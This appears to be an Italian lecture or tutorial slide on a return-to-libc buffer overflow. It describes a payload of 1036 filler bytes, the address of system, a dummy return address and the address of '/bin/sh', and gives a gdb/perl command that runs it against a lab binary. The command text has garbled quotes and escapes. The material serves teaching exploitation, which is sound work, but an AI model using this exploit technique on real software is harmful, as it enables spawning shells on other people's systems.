 • Abbiamo ora tutti gli elementi
• Dobbiamo inserire, dunque:
– 1036 bytes casuali (in modo da trovarci a ridosso del return address)
– 4 bytes di indirizzo di ritorno di system
– 4 bytes di indirizzo di ritorno «finto» (chiamiamolo DUMM)
– 4 bytes di indirizzo di «/bin/sh»
• Perciò:
• gdb --args ./vulnerabile_strong $( perl –e ‘print ‘’A’’x1036; print
"\x90\x61\xe5\xb7’’; print ‘’DUMM’’; print ‘’\xbd\xfd\xff\bf’)
MISSION
Ma non su Ubuntu... ☹
COMPLETE
MemGenerator.pl